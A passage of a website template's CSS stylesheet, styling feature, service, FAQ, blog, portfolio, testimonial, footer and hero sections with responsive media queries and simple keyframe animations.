  gap: 114px;
  height: 100%;
  margin-left: 110px;
}
@media only screen and (max-width: 767px) {
  .feature__content-btm {
    gap: 20px;
    margin-left: 0;
    padding: 30px 0px 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .feature__content-btm {
    gap: 20px;
    margin-left: 0;
    padding: 30px 0px 60px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .feature__content-btm {
    gap: 20px;
    margin-left: 40px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .feature__content-btm {
    gap: 20px;
  }
}
.feature__content-item img {
  padding-bottom: 40px;
}
@media only screen and (max-width: 767px) {
  .feature__content-item img {
    padding-bottom: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .feature__content-item img {
    max-width: 100%;
  }
}
.feature__content-item h5 {
  font-size: 18px;
  color: var(--black-2);
  font-weight: 500;
  line-height: 1.4;
  padding-bottom: 15px;
}
.feature__content-item p {
  font-weight: 300;
  color: var(--black-3);
}
.feature__img-1 {
  position: absolute;
  top: 22%;
  right: 10%;
}
@media only screen and (max-width: 767px) {
  .feature__img-1 {
    display: none;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .feature__img-1 {
    display: none;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .feature__img-1 {
    top: 9%;
    right: 4%;
  }
}
.feature__img-2 {
  margin-left: 100px;
}
@media only screen and (max-width: 767px) {
  .feature__img-2 {
    display: none;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .feature__img-2 {
    display: none;
  }
}
.feature__img-3 {
  position: absolute;
  right: 6%;
  bottom: 5%;
}
@media only screen and (max-width: 767px) {
  .feature__img-3 {
    display: none;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .feature__img-3 {
    display: none;
  }
}

.service__title-wrapper-4 {
  width: 75%;
}
.service__right-4 p {
  font-size: 18px;
  color: var(--black-3);
  padding-bottom: 30px;
  padding-right: 195px;
}
@media only screen and (max-width: 767px) {
  .service__right-4 p {
    font-size: 16px;
    padding-right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__right-4 p {
    padding-right: 0;
    padding-bottom: 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__right-4 p {
    padding-right: 30px;
  }
}
.service__right-4 p span {
  color: var(--black-2);
}
.service__img-left {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
  height: 100%;
}
@media only screen and (max-width: 767px) {
  .service__img-left img {
    width: 100%;
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__img-left img {
    width: 100%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__img-left img {
    width: 100%;
  }
}
.service__inner-4 {
  margin-top: -20px;
}
@media only screen and (max-width: 767px) {
  .service__inner-4 {
    margin-top: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__inner-4 {
    margin-top: 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__inner-4 {
    margin-top: 40px;
  }
}
.service__item-4 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 62px;
  padding: 12px 0px;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  border-bottom: 1px solid var(--gray-20);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__item-4 {
    gap: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .service__item-4 {
    gap: 20px;
  }
}
.service__item-4:first-child {
  border-top: 1px solid var(--gray-20);
}
.service__item-4:hover .service__item-icon {
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  opacity: 1;
  visibility: visible;
}
.service__item-4:hover .service__item-title {
  color: var(--lime);
}
.service__item-number {
  font-size: 18px;
  font-weight: 300;
  color: var(--lime-2);
}
.service__item-title {
  font-size: 60px;
  font-weight: 400;
  line-height: 1.4;
  color: var(--black-2);
}
@media only screen and (max-width: 767px) {
  .service__item-title {
    font-size: 24px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__item-title {
    font-size: 24px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__item-title {
    font-size: 36px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .service__item-title {
    font-size: 40px;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .service__item-title {
    font-size: 50px;
  }
}
.service__item-icon {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
@media only screen and (max-width: 767px) {
  .service__item-icon {
    opacity: 1;
  }
}
.service__item-icon i {
  font-size: 23px;
  color: var(--black-2);
}

.faq__area-4 {
  background-image: url(../imgs/bg/4/s1.png);
  background-position: right bottom;
  background-repeat: no-repeat;
  background-size: contain;
  position: relative;
  overflow: hidden;
  background-color: #1E2024;
}
.faq__area-4 .sec-title-6 {
  color: var(--white);
  max-width: 630px;
  line-height: 1.15;
}
.faq__area-4 .sec-subtile-6 {
  color: var(--white);
}
.faq__list-4 {
  padding-top: 30px;
}
.faq__list-4 .accordion-body {
  padding-left: 0;
  min-height: 100px;
}
.faq__list-4 .accordion-body p {
  color: var(--gray-2);
  font-size: 18px;
}
@media (max-width: 1023px) {
  .faq__list-4 .accordion-body p {
    font-size: 16px;
  }
}
.faq__list-4 .accordion-body p span {
  color: var(--white);
}
.faq__list-4 .accordion-item {
  border: none;
  border-radius: 0;
  background-color: transparent;
}
.faq__list-4 .accordion-button {
  background-color: transparent;
  font-weight: 500;
  font-size: 18px;
  line-height: 1.5;
  color: var(--white);
  border-radius: 0;
  padding-top: 10px;
  padding-bottom: 10px;
}
.faq__list-4 .accordion-button.collapsed::after {
  background-image: none;
  content: "+";
  font-weight: 300;
  font-size: 30px;
  top: 1px;
  position: absolute;
  left: 0;
  -webkit-transform: rotate(0);
          transform: rotate(0);
}
.faq__list-4 .accordion-button:not(.collapsed) {
  -webkit-box-shadow: none;
          box-shadow: none;
  background: transparent;
}
.faq__list-4 .accordion-button:not(.collapsed)::after {
  background-image: none;
  content: "-";
  font-weight: 300;
  font-size: 30px;
  top: 1px;
  position: absolute;
  left: 0;
  -webkit-transform: rotate(0);
          transform: rotate(0);
}
.faq__list-4 .accordion-button:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.faq__sec-title p {
  font-size: 18px;
  color: var(--gray-2);
  padding-bottom: 40px;
}
@media only screen and (max-width: 767px) {
  .faq__sec-title p {
    font-size: 16px;
  }
}
.faq__sec-title .btn-view {
  color: var(--white);
}
.faq__sec-title .btn-view::after {
  background-color: var(--white);
}
.faq__sec-title-title-4 {
  padding-right: 105px;
}
.faq__img6-1 {
  position: absolute;
  bottom: 0;
  left: 35%;
  z-index: 0;
}
.faq__img6-2 {
  position: absolute;
  top: 0;
  left: 51px;
  z-index: 0;
}
@media only screen and (max-width: 767px) {
  .faq__img6-2 {
    display: none;
  }
}

.solution__area-4 {
  overflow: hidden;
  background-color: #1E2024;
  background-image: url(../imgs/bg/4/solution-bg.png);
  background-position: bottom left;
  background-repeat: no-repeat;
  background-size: contain;
  padding: 179px 0px 170px;
  position: relative;
}
@media only screen and (max-width: 767px) {
  .solution__area-4 {
    padding: 60px 0px;
  }
  .solution__area-4::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background-color: var(--black-2);
    opacity: 0.6;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .solution__area-4 {
    padding: 80px 0px;
    background-size: 380px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .solution__area-4 {
    padding: 120px 0px;
    background-size: 500px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .solution__area-4 {
    padding: 90px 0px;
    background-size: 52%;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .solution__area-4 {
    padding: 150px 0px 110px;
    background-size: 55%;
  }
}
.solution__content .sec-title-6 {
  color: var(--white);
}
.solution__content .sec-subtile-6 {
  color: var(--white);
}
.solution__list {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 270px auto;
  grid-template-columns: 270px auto;
  border-top: 1px solid var(--black-14);
  margin-top: 16px;
  padding-top: 24px;
}
@media only screen and (max-width: 767px) {
  .solution__list {
    -ms-grid-columns: 180px auto;
    grid-template-columns: 180px auto;
    border-top: 1px solid var(--white-6);
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .solution__list {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    border-top: 1px solid var(--white-6);
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .solution__list {
    -ms-grid-columns: 250px 300px;
    grid-template-columns: 250px 300px;
    border-top: 1px solid var(--white-6);
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .solution__list {
    -ms-grid-columns: 250px 300px;
    grid-template-columns: 250px 300px;
    border-top: 1px solid var(--white-6);
  }
}
.solution__list li {
  font-size: 18px;
  color: var(--white);
  font-weight: 400;
  position: relative;
  padding-left: 15px;
  margin-bottom: 5px;
}
@media only screen and (max-width: 767px) {
  .solution__list li {
    font-size: 14px;
  }
}
.solution__list li::after {
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 0;
  content: "+";
}

.blog__area-4 {
  overflow: hidden;
}
.blog__area-4 .sec-title-wrapper p {
  font-size: 18px;
  color: var(--black-13);
  padding-right: 80px;
  display: inline-block;
  margin-bottom: 55px;
}
@media only screen and (max-width: 767px) {
  .blog__area-4 .sec-title-wrapper p {
    font-size: 16px;
    margin-bottom: 20px;
    padding-right: 0px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog__area-4 .sec-title-wrapper p {
    font-size: 16px;
    margin-bottom: 20px;
    padding-right: 0px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog__area-4 .sec-title-wrapper p {
    padding-right: 30px;
  }
}
.blog__img-4 img {
  width: 100%;
}
.blog__meta-4 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 10px;
  padding-top: 35px;
}
.blog__meta-4 a {
  font-size: 14px;
  color: var(--black-2);
  line-height: 1.3;
  padding: 3px 8px;
  background-color: var(--gray-21);
  font-weight: 400;
}
.blog__meta-4 a:hover {
  color: var(--lime);
}
.blog__meta-4 span {
  font-size: 14px;
  color: var(--black-2);
  line-height: 1.3;
  padding: 3px 8px;
  background-color: var(--gray-21);
  font-weight: 400;
}
@media only screen and (max-width: 767px) {
  .blog__item-4 {
    margin-top: 50px;
  }
}
.blog__btn-4 {
  font-weight: 500;
  line-height: 1.3;
  color: var(--black-2);
  position: relative;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.blog__btn-4 i {
  padding-left: 10px;
}
.blog__btn-4::after {
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: var(--black-2);
  content: "";
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.blog__btn-4:hover::after {
  left: 0;
  width: 1%;
}
.blog__btn-4:hover {
  color: var(--lime-2);
}
.blog__title-4 {
  font-size: 26px;
  font-weight: 500;
  line-height: 1.4;
  color: var(--black-2);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  padding: 10px 0px 20px;
  display: inline-block;
}
@media only screen and (max-width: 767px) {
  .blog__title-4 {
    font-size: 23px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog__title-4 {
    font-size: 16px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog__title-4 {
    font-size: 20px;
  }
}
.blog__title-4:hover {
  color: var(--lime-2);
}

.cta__area-4 {
  overflow: hidden;
}
.cta__area-4 .btn-started {
  padding: 16px 28px;
}
.cta__inner-4 {
  background-color: #F1E9E3;
  padding: 66px 60px 0px 60px;
  position: relative;
  border-radius: 10px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .cta__inner-4 {
    padding: 60px 30px 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cta__inner-4 {
    padding: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .cta__inner-4 {
    padding: 40px 20px;
  }
}
.cta__inner-4 img {
  max-width: 100%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cta__inner-4 img {
    -webkit-transform: translateY(30px);
            transform: translateY(30px);
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .cta__inner-4 img {
    max-width: 80%;
  }
}
.cta__inner-4 .cta-shape {
  position: absolute;
  bottom: 0;
  right: 460px;
  z-index: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cta__inner-4 .cta-shape {
    bottom: 30px;
    right: 250px;
    max-width: 100px;
  }
}
@media only screen and (max-width: 767px) {
  .cta__inner-4 .cta-shape {
    bottom: 30px;
    right: 20px;
    max-width: 100px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .cta__inner-4 .cta-shape {
    max-width: 120px;
    right: 360px;
  }
}
.cta__inner-4 .cta-shape-2 {
  position: absolute;
  bottom: 60px;
  right: 110px;
  z-index: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .cta__inner-4 .cta-shape-2 {
    right: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cta__inner-4 .cta-shape-2 {
    right: 10px;
    bottom: 120px;
  }
}
.cta__content-4 {
  height: 100%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cta__content-4 img {
    width: 100%;
  }
}
.cta__content-4 p {
  font-size: 18px;
  font-weight: 400;
  padding-bottom: 34px;
  margin-top: 15px;
  color: var(--black-2);
}
@media only screen and (max-width: 767px) {
  .cta__content-4 p {
    font-size: 16px;
    padding-bottom: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cta__content-4 p {
    font-size: 16px;
    padding-bottom: 20px;
  }
}
.cta__title-4 {
  font-size: 50px;
  font-weight: 500;
  color: var(--black-2);
  line-height: 1.2;
  padding-top: 10px;
}
@media only screen and (max-width: 767px) {
  .cta__title-4 {
    font-size: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cta__title-4 {
    padding-top: 30px;
    font-size: 28px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .cta__title-4 {
    font-size: 36px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .cta__title-4 {
    font-size: 40px;
  }
}

.portfolio__area-4 {
  padding: 0px 45px;
  overflow: hidden;
}
@media only screen and (max-width: 767px) {
  .portfolio__area-4 {
    padding: 0px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__area-4 {
    padding: 0px 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__area-4 {
    padding: 0px 31px;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .portfolio__area-4 {
    padding: 0px 60px;
  }
}
.portfolio__area-4 .cursor {
  position: absolute;
}
.portfolio__area-4 .cursor.large {
  width: 120px;
  height: 120px;
  font-size: 14px;
}
.portfolio__wrapper-4 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 30px;
}
@media only screen and (max-width: 767px) {
  .portfolio__wrapper-4 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__wrapper-4 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
.portfolio__item-4 img {
  width: 100%;
}
.portfolio__item-4:hover .portfolio__icon-link {
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}
.portfolio__icon-link {
  font-size: 23px;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.portfolio__item-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-bottom: 20px;
}
.portfolio__title-4 {
  font-size: 20px;
  font-weight: 500;
  line-height: 1.3;
  color: var(--black-2);
  padding-bottom: 5px;
}
.portfolio__subtitle-4 {
  font-size: 14px;
  color: var(--black-3);
  font-weight: 400;
}
.portfolio__icon-4 {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  font-size: 23px;
  color: var(--black-2);
}
.portfolio__sec-title {
  position: absolute;
  bottom: 140px;
}
@media only screen and (max-width: 767px) {
  .portfolio__sec-title {
    position: unset;
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__sec-title {
    position: unset;
  }
}
.portfolio__sec-title p {
  font-size: 18px;
  color: var(--black-3);
  max-width: 300px;
}

.testimonial__area-4 {
  overflow: hidden;
  text-align: center;
}
.testimonial__sec-title {
  padding-bottom: 60px;
}
.testimonial__sec-title p {
  font-size: 18px;
  color: var(--black-3);
  max-width: 500px;
  margin: 0 auto;
}
@media only screen and (max-width: 767px) {
  .testimonial__sec-title p {
    width: 100%;
    font-size: 16px;
  }
}
.testimonial__slide-4 {
  background-color: var(--gray-22);
  padding: 50px 50px 44px 50px;
  text-align: left;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial__slide-4 {
    padding: 35px 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial__slide-4 {
    padding: 35px 30px 30px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial__slide-4 {
    padding: 35px 10px;
  }
}
.testimonial__slider-4 {
  padding-bottom: 150px;
  height: 100%;
  width: 98%;
  margin-left: 11px;
}
.testimonial__slider-4 .prev-button:hover,
.testimonial__slider-4 .next-button:hover {
  color: var(--lime);
}
@media only screen and (max-width: 767px) {
  .testimonial__slider-4 {
    width: 93%;
    padding-bottom: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial__slider-4 {
    width: 97%;
    padding-bottom: 80px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial__slider-4 {
    padding-bottom: 100px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .testimonial__slider-4 {
    padding-bottom: 110px;
  }
}
.testimonial__img-4 {
  margin-bottom: 42px;
  border-radius: 100px;
  width: 85px;
  height: auto;
}
.testimonial__feedback-4 {
  font-size: 14px;
  font-weight: 400;
  color: var(--black-2);
  border-radius: 5px;
  padding: 3px 10px;
  margin-bottom: 18px;
  display: inline-block;
  line-height: 1.3;
  background-color: var(--gray-23);
}
.testimonial__info-4 p {
  color: var(--black-3);
  font-weight: 400;
  line-height: 1.5;
  padding-bottom: 19px;
  text-align: left;
}
.testimonial__name-4 {
  font-size: 18px;
  font-weight: 500;
  color: var(--black);
  line-height: 1.3;
}
.testimonial__role-4 {
  font-size: 14px;
  color: var(--black-3);
  font-weight: 400;
}
.testimonial__btn-4 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 55px;
 
  position: relative;
  z-index: 999;
}
@media only screen and (max-width: 767px) {
  .testimonial__btn-4 {
    padding-top: 35px;
  }
}
.testimonial__btn-4 i {
  font-size: 18px;
}
.testimonial__pagination-4 {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 30px;
  bottom: 1px;
  z-index: -1;
}

.footer__area-6 {
  overflow: hidden;
  background-color: var(--gray-17);
}
.footer__top-6 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media only screen and (max-width: 767px) {
  .footer__top-6 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    padding-bottom: 25px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__top-6 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    padding-bottom: 5px;
  }
}
.footer__social-6 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
}
.footer__social-6 li a {
  color: var(--gray-2);
  font-size: 18px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.footer__social-6 li a:hover {
  color: var(--black-2);
}
.footer__info-6 li {
  color: var(--black-13);
  font-size: 16px;
  margin-bottom: 15px;
}
.footer__info-6 li a {
  color: var(--black-13);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.footer__info-6 li a:hover {
  color: var(--black-2);
}
.footer__info-6 li a.phone {
  color: var(--black-2);
  position: relative;
}
.footer__info-6 li a.phone::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 1px;
  left: 0;
  bottom: 0px;
  background-color: var(--white);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.footer__info-6 li a.phone:hover::after {
  width: 0%;
}
.footer__info-6 li a.phone::after {
  background-color: var(--black-2);
}
.footer__link-6 li {
  margin-bottom: 8px;
}
.footer__link-6 li a {
  color: var(--black-13);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.footer__link-6 li a:hover {
  color: var(--black-2);
}
.footer__item-title {
  font-size: 20px;
  color: var(--black-2);
  font-weight: 600;
  line-height: 1.3;
  padding-bottom: 20px;
  text-transform: capitalize;
}
@media only screen and (max-width: 767px) {
  .footer__item-6 {
    margin-bottom: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__item-6 {
    margin-bottom: 50px;
  }
}
.footer__item-6:nth-child(1) {
  width: 25%;
}
@media only screen and (max-width: 767px) {
  .footer__item-6:nth-child(1) {
    width: 100%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__item-6:nth-child(1) {
    width: 50%;
    padding-right: 30px;
  }
}
.footer__item-6:nth-child(2) {
  width: 14%;
}
@media only screen and (max-width: 767px) {
  .footer__item-6:nth-child(2) {
    width: 100%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__item-6:nth-child(2) {
    width: 50%;
  }
}
.footer__item-6:nth-child(3) {
  width: 20%;
}
@media only screen and (max-width: 767px) {
  .footer__item-6:nth-child(3) {
    width: 100%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__item-6:nth-child(3) {
    width: 50%;
    padding-right: 30px;
  }
}
.footer__item-6:nth-child(4) {
  width: 28%;
}
@media only screen and (max-width: 767px) {
  .footer__item-6:nth-child(4) {
    width: 100%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer__item-6:nth-child(4) {
    width: 50%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer__item-6:nth-child(4) {
    width: 33%;
  }
}
.footer__item-6 p {
  padding-bottom: 20px;
  color: var(--gray-2);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer__item-6 p br {
    display: none;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .footer__item-6 p br {
    display: none;
  }
}
.footer__item-6-social a:hover {
  color: var(--black-2);
}
.footer__btm-6 {
  border-top: 1px solid var(--gray-24);
  padding-top: 40px;
  padding-bottom: 43px;
}
.footer__newsletter-6 {
  background-color: var(--gray-24);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-radius: 5px;
  position: relative;
}
.footer__newsletter-6 input {
  width: 100%;
  background-color: transparent;
  border: 0;
  outline: 0;
  padding: 16px 50px 16px 20px;
}
.footer__newsletter-6 input::-webkit-input-placeholder {
  font-size: 14px;
  color: var(--white-7);
  font-weight: 400;
}
.footer__newsletter-6 input::-moz-placeholder {
  font-size: 14px;
  color: var(--white-7);
  font-weight: 400;
}
.footer__newsletter-6 input:-ms-input-placeholder {
  font-size: 14px;
  color: var(--white-7);
  font-weight: 400;
}
.footer__newsletter-6 input::-ms-input-placeholder {
  font-size: 14px;
  color: var(--white-7);
  font-weight: 400;
}
.footer__newsletter-6 input::placeholder {
  font-size: 14px;
  color: var(--white-7);
  font-weight: 400;
}
.footer__newsletter-6 button {
  position: absolute;
  right: 20px;
  top: 15px;
}
.footer__copyright-6 {
  color: var(--black-13);
}
.footer__copyright-6 p a {
  color: var(--black-2);
}
.footer__copyright-6 p a:hover {
  color: var(--lime);
}
.footer__chekbox {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 15px;
  margin-top: 18px;
}
.footer__chekbox input {
  width: 30px;
  height: 30px;
}
.footer__chekbox label {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.4;
  color: var(--black-3);
}

@-webkit-keyframes leftmove {
  0% {
    margin-left: 0;
  }
  50% {
    margin-left: -20px;
  }
  100% {
    margin-left: 0;
  }
}

@keyframes leftmove {
  0% {
    margin-left: 0;
  }
  50% {
    margin-left: -20px;
  }
  100% {
    margin-left: 0;
  }
}
@-webkit-keyframes rightmove {
  0% {
    margin-right: 0;
  }
  50% {
    margin-right: 30px;
  }
  100% {
    margin-right: 0;
  }
}
@keyframes rightmove {
  0% {
    margin-right: 0;
  }
  50% {
    margin-right: 30px;
  }
  100% {
    margin-right: 0;
  }
}
@-webkit-keyframes move {
  0% {
    margin-bottom: 0;
  }
  50% {
    margin-bottom: -20px;
  }
  100% {
    margin-bottom: 0;
  }
}
@keyframes move {
  0% {
    margin-bottom: 0;
  }
  50% {
    margin-bottom: -20px;
  }
  100% {
    margin-bottom: 0;
  }
}
@keyframes move {
  0% {
    margin-top: 0;
  }
  50% {
    margin-top: -20px;
  }
  100% {
    margin-top: 0;
  }
}
@-webkit-keyframes rotate-icon {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@keyframes rotate-icon {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.hero__shape {
  -webkit-animation-name: leftmove;
          animation-name: leftmove;
  -webkit-animation-delay: 4s;
          animation-delay: 4s;
  -webkit-animation: leftmove infinite 4s;
          animation: leftmove infinite 4s;
}
.hero__arrow-icon {
  -webkit-animation-name: rightmove;
          animation-name: rightmove;
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
  -webkit-animation: rightmove infinite 3s;
          animation: rightmove infinite 3s;
}
.hero__shape-2 {
  -webkit-animation-name: move;
          animation-name: move;
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
  -webkit-animation: move infinite 4s;
          animation: move infinite 4s;
}
.hero__shape-3 {
  -webkit-animation: rotate-icon 5s linear 0s infinite normal;
          animation: rotate-icon 5s linear 0s infinite normal;
}

.faq__img6-1 {
  -webkit-animation-name: move;
          animation-name: move;
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
  -webkit-animation: move infinite 4s;
          animation: move infinite 4s;
}

.faq__img6-2 {
  -webkit-animation-name: move;
          animation-name: move;
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
  -webkit-animation: move infinite 4s;
          animation: move infinite 4s;
}



.header__area-7.sticky-7 {
  background: var(--white);
  border-bottom: 1px solid var(--white-2);
}

.hero__area-7 {
  padding-top: 10%;
  padding-bottom: 10%;
  background-image: url(../imgs/home-7/hero-bg.png);
  background-repeat: repeat;
  position: relative;
}
.ppc-title span{
  font-size: 80px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__area-7 {
    padding-top: 160px;
    padding-bottom: 140px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__area-7 {
    padding-top: 140px;
    padding-bottom: 100px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__area-7 {
    padding-top: 160px;
    padding-bottom: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .hero__area-7 {
    padding-top: 160px;
    padding-bottom: 60px;
  }
  .ppc-title span{
  font-size: 30px;
}
}
.hero__area-7 .shape-1 {
  position: absolute;
  right: 100px;
  bottom: 200px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__area-7 .shape-1 {
    right: 60px;
    max-width: 260px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__area-7 .shape-1 {
    max-width: 240px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__area-7 .shape-1 {
    max-width: 200px;
    right: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .hero__area-7 .shape-1 {
    max-width: 120px;
    bottom: unset;
    top: 330px;
    right: 0;
  }
}
.hero__title-7 {
  font-weight:bold;
  font-size: 130px;
  line-height: 1;
  color: var(--black-2);
  max-width: 1060px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__title-7 {
    font-size: 110px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__title-7 {
    font-size: 100px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__title-7 {
    font-size: 70px;
  }
  .hero__title-7 img {
    max-width: 90px;
  }
}
@media only screen and (max-width: 767px) {
